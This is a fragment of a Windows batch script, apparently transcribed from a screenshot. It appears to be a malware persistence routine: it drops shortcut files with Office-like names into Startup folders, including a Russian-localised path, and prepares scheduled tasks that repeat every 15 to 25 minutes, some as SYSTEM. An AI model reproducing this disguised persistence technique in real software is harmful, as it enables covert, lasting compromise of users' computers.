 condirs.cmd
23
24
25 :win_xp
26 set dir1=%WINDIR%\Setup\State\Office
27 set param1=/SC MINUTE /MO 15 /RU "SYSTEM"
28 set param2=/SC MINUTE /MO 20 /RU "SYSTEM"
29 set param3=/SC MINUTE /MO 25 /RU "SYSTEM"
30
31 cd %CD%
32 copy "%CD%\UsrClass.lnk" "%USERPROFILE%\Главное меню\Программы\Автозагрузка\" /y
33 copy "%CD%\SmartArtGraphicsLog.lnk" "%USERPROFILE%\Главное меню\Программы\Автозагрузка\" /y
34 goto ends
35
36
37 :win_7
38 set dir1=%APPDATA%\Microsoft\Office
39 set param1=/SC MINUTE /MO 15 /F
40 set param2=/SC MINUTE /MO 20 /F
41 set param3=/SC MINUTE /MO 25 /F
42
43 cd %CD%
44 copy "%CD%\UsrClass.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y
45 copy "%CD%\SmartArtGraphicsLog.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y
46 goto ends